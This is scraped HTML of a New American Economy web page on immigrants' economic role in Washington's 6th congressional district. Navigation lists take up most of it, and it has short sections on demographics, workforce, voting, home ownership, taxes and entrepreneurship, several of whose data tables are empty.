                                    <a href="/locations/ohio/ohio-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-16">District 16</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Oklahoma</div>
        <ul>
            <li>
                <a href="/locations/oklahoma">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/oklahoma/oklahoma-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Oregon</div>
        <ul>
            <li>
                <a href="/locations/oregon">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/oregon/oregon-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/oregon/oregon-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Pennsylvania</div>
        <ul>
            <li>
                <a href="/locations/pennsylvania">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/pennsylvania/pennsylvania-district-18">District 18</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Rhode Island</div>
        <ul>
            <li>
                <a href="/locations/rhode-island">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/rhode-island/rhode-island-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/rhode-island/rhode-island-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >South Carolina</div>
        <ul>
            <li>
                <a href="/locations/south-carolina">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/south-carolina/south-carolina-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >South Dakota</div>
        <ul>
            <li>
                <a href="/locations/south-dakota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/south-dakota/south-dakota-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Tennessee</div>
        <ul>
            <li>
                <a href="/locations/tennessee">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/tennessee/tennessee-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/tennessee/tennessee-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Texas</div>
        <ul>
            <li>
                <a href="/locations/texas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/texas/texas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-27">District 27</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-28">District 28</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-29">District 29</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-30">District 30</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-31">District 31</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-32">District 32</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-33">District 33</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-34">District 34</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-35">District 35</a>
          </li>
                    <li>
                                    <a href="/locations/texas/texas-district-36">District 36</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >United States of America</div>
        <ul>
            <li>
                <a href="/locations/united-states-of-america">Overview</a>
            </li>
                        </ul>
      </li>
                <li class="parent">
        <div >Utah</div>
        <ul>
            <li>
                <a href="/locations/utah">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/utah/utah-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/utah/utah-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Vermont</div>
        <ul>
            <li>
                <a href="/locations/vermont">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/vermont/vermont-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Virginia</div>
        <ul>
            <li>
                <a href="/locations/virginia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/virginia/virginia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/virginia/virginia-district-11">District 11</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Washington</div>
        <ul>
            <li>
                <a href="/locations/washington">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/washington/washington-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-6" data-district="District 6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/washington/washington-district-10">District 10</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >West Virginia</div>
        <ul>
            <li>
                <a href="/locations/west-virginia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/west-virginia/west-virginia-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Wisconsin</div>
        <ul>
            <li>
                <a href="/locations/wisconsin">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/wisconsin/wisconsin-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Wyoming</div>
        <ul>
            <li>
                <a href="/locations/wyoming">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/wyoming/wyoming-at-large">At Large</a>
          </li>
                          </ul>
      </li>
        </ul>
</div>

    </div>
    <div class="nav-bar__content-item nav-bar__content-item--section-nav">
      <div class="nav-bar__sub-menu-container">
        <nav class="nav-bar__sub-menu">
          <ul class="nav-bar__list">

            <li class="nav-bar__list-item">
              <a href="#overview" class="nav-bar__link">Overview</a>
            </li>

                                          <li class="nav-bar__list-item">
                  <a href="#demographics" class="nav-bar__link">Demographics</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#workforce" class="nav-bar__link">Workforce</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#voting-power" class="nav-bar__link">Voting Power</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#home-ownership" class="nav-bar__link">Home Ownership</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#taxes-&-spending-power" class="nav-bar__link">Taxes & Spending Power</a>
                </li>
                              <li class="nav-bar__list-item">
                  <a href="#entrepreneurship" class="nav-bar__link">Entrepreneurship</a>
                </li>
                          
          </ul>
        </nav>
      </div>
    </div>
    <div class="nav-bar__content-item">
      <span class="nav-bar__share-title">Share:</span>

        <ul class="nav-bar__share-list">
          <li class="nav-bar__share-list-item">
            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" data-qs-tweet-body="" class="nav-bar__share-link qs-link"><i class="icon icon--twitter"></i></a>
          </li>
          <li class="nav-bar__share-list-item">
            <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" href="#" class="nav-bar__share-link qs-link"><i class="icon icon--facebook"></i></a>
          </li>
          <li class="nav-bar__share-list-item">
             <a data-qs-service="mailto" data-qs-url="" data-qs-mail-body="" data-qs-subject="" href="#"  class="mobile-menu__share-link mobile-menu__share-link--email qs-link"></a>          </li>
        </ul>

    </div>
  </div>
</nav>
      </div>

      <div class="module module--district-grid">
        <div class="district__grid">

          <!-- District Overview -->
          <section class="district__section district__section--overview" id="overview">
            <div class="district__row">

              <div class="district__col district__col--4-12">
                <a href="https://research.newamericaneconomy.org/locations/washington/">
                  <div class="state-map state-map--district" id="washington-district-6"></div>
                </a>
              </div>

              <div class="district__col district__col--8-12">
                <div class="district__h-group">
                  <h3 class="district__sub-h">Immigrants and the economy in:</h3>

                  <h1 class="district__h">
                    <a class="district__h-link" href="https://research.newamericaneconomy.org/locations/washington/">Washington</a>
                    <span class="district--number"> District 6</span>
                  </h1>

                </div>

                
                <ul class="district__stats-grid">
    </ul>
                <p class="district__description district__text"></p>
              </div>
            </div>
          </section>
          <!-- /district-overview -->

                      <section class="district__section" id="demographics">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Demographics</h2>
                  <p class="district__text">Similar to the United States as a whole, immigrants in most districts are more likely to be of working age—defined as being between the ages of 25 and 64—than the native-born population. This allows them to contribute to U.S. entitlement programs and also assume roles helping seniors as they age. </p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Demographics</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#demographics" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Demographics is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#demographics" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#demographics" data-qs-mail-body="" data-qs-subject="Demographics"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="workforce">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Workforce</h2>
                  <p class="district__text">Nationally, immigrants are 17.2 percent more likely to hold a graduate degree than natives. They are also more likely to have less than a bachelor’s degree. This lets them assume positions at the high and low ends of the workforce that might otherwise remain unfilled, hurting local businesses or leading employers to relocate elsewhere. Here, we show the educational attainment of immigrants in this district and the five industries where they make up the largest share of workers.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--4-col">
                      <thead class="table__head">
            <tr class="table__row">
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                                    <th class="table__head-data"></th>
                            </tr>
        </thead>
            
    <tbody class="table__body">
                  </tr>

                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                <strong>United States</strong>
            </td><td class="table__data" data-th="">
                <strong>1,587,778</strong>
            </td><td class="table__data" data-th="">
                <strong>17,139,845</strong>
            </td><td class="table__data" data-th="">
                <strong>9.3%</strong>
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Hawaii
            </td><td class="table__data" data-th="">
                47,455
            </td><td class="table__data" data-th="">
                65,851
            </td><td class="table__data" data-th="">
                72.1%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                California
            </td><td class="table__data" data-th="">
                482,059
            </td><td class="table__data" data-th="">
                1,757,181
            </td><td class="table__data" data-th="">
                27.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Nevada
            </td><td class="table__data" data-th="">
                24,641
            </td><td class="table__data" data-th="">
                118,614
            </td><td class="table__data" data-th="">
                20.8%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Washington
            </td><td class="table__data" data-th="">
                53,096
            </td><td class="table__data" data-th="">
                369,865
            </td><td class="table__data" data-th="">
                14.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                New Jersey
            </td><td class="table__data" data-th="">
                69,056
            </td><td class="table__data" data-th="">
                504,184
            </td><td class="table__data" data-th="">
                13.7%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                New York
            </td><td class="table__data" data-th="">
                153,815
            </td><td class="table__data" data-th="">
                1,173,325
            </td><td class="table__data" data-th="">
                13.1%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Alaska
            </td><td class="table__data" data-th="">
                4,156
            </td><td class="table__data" data-th="">
                36,467
            </td><td class="table__data" data-th="">
                11.4%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Illinois
            </td><td class="table__data" data-th="">
                74,758
            </td><td class="table__data" data-th="">
                678,567
            </td><td class="table__data" data-th="">
                11.0%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Maryland
            </td><td class="table__data" data-th="">
                32,929
            </td><td class="table__data" data-th="">
                343,566
            </td><td class="table__data" data-th="">
                9.6%
            </td>
                  </tr>
<tr class="table__row"><td class="table__data" data-th="">
                Texas
            </td><td class="table__data" data-th="">
                123,509
            </td><td class="table__data" data-th="">
                1,341,785
            </td><td class="table__data" data-th="">
                9.2%
            </td>
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Workforce</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#workforce" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Workforce is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#workforce" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#workforce" data-qs-mail-body="" data-qs-subject="Workforce"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="voting-power">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Voting Power</h2>
                  <p class="district__text">Nationally, 19.1 million immigrants were eligible to vote in 2014—a group that could have a particularly important role in coming election cycles, given the narrow margins of victory that have decided presidential elections in recent years.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Voting Power</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#voting-power" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Voting Power is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#voting-power" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#voting-power" data-qs-mail-body="" data-qs-subject="Voting Power"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="home-ownership">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Home Ownership</h2>
                  <p class="district__text">Immigrant families have long played an important role helping to build housing wealth in the United States. In recent decades, the more than 40 million immigrants collectively in the country increased U.S. housing wealth by $3.7 trillion. Much of this was possible because immigrants moved into neighborhoods once in decline, helping to revitalize local communities and make them more attractive to U.S.-born residents.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Home Ownership</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#home-ownership" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Home Ownership is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#home-ownership" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#home-ownership" data-qs-mail-body="" data-qs-subject="Home Ownership"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="taxes-&-spending-power">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Taxes & Spending Power</h2>
                  <p class="district__text">Nationally, immigrants earned $1.3 trillion in 2014 and contributed $105 billion in state and local taxes and almost $224 billion in federal taxes. This left them with nearly $927 billion in spending power. Immigrants play an important role contributing to local economies both as consumers and taxpayers.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Taxes & Spending Power</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#taxes-&-spending-power" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Taxes & Spending Power is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#taxes-&-spending-power" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#taxes-&-spending-power" data-qs-mail-body="" data-qs-subject="Taxes & Spending Power"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
                      <section class="district__section" id="entrepreneurship">
              <div class="district__row">
                <div class="district__col district__col--4-12">
                  <h2 class="district__section-h">Entrepreneurship</h2>
                  <p class="district__text">Immigrants nationally are 28 percent more likely to be entrepreneurs than natives. In 2010, roughly one in 10 American workers with jobs at private firms were employed at immigrant-founded companies. Immigrants similarly play an important role as entrepreneurs in this district.</p>
                </div>

                <div class="district__col district__col--8-12">
                  
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                    
                    
                                          
                    
                    
                                            
                                                    
                            <div class="table-content">
  <table class="table table--0-col">
      
    <tbody class="table__body">
          </tbody>

  </table>
</div>                
                                          
                  <div class="share-button share-button--districts">
                    <div class="share-button__content">
                      <p class="share-button__text">Share Entrepreneurship</p>
                      <div class="share-button__links">
                        <ul class="share-button__list">
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#entrepreneurship" data-qs-tweet-body="Wondering how immigrants contribute to the economy in Washington, District 6? Entrepreneurship is just one area where immigrants are shaping Washington, District 6's economy. Learn more from @newamericanecon"  class="share-button__share-link qs-link"><i class="icon icon--twitter"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#entrepreneurship" class="share-button__share-link qs-link"><i class="icon icon--facebook"></i></a>
                          </li>
                          <li class="share-button__list-item">
                            <a href="#" data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/#entrepreneurship" data-qs-mail-body="" data-qs-subject="Entrepreneurship"class="share-button__share-link qs-link"><i class="icon icon--email"></i></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div><!-- /share-button -->

                </div>
              </div><!-- end row -->
            </section>
          
        </div><!-- end grid -->
      </div><!-- end module -->

    </div><!-- /district__content -->
  </div><!-- /disrict -->
</div><!-- /page--disrict -->
  
      <!-- Related News Footer -->
      <div class="module module--recent-news">

  <div class="recent-news__container">
    <div class="recent-news__grid">

        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">About Us</h3>
            <p class="recent-news__about-text">
              New American Economy is a bipartisan research and advocacy organization fighting for smart federal, state, and local immigration policies that help grow our economy and create jobs for all Americans.

              <a href="http://newamericaneconomy.org/about" class="recent-news__more-link">More&hellip;</a>
            </p>
          </div>
        </div>


        <div class="recent-news__grid-item recent-news__grid-item--reg">
          <div class="recent-news__content">
            <h3 class="recent-news__h">The Latest</h3>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 15, 2022</p>
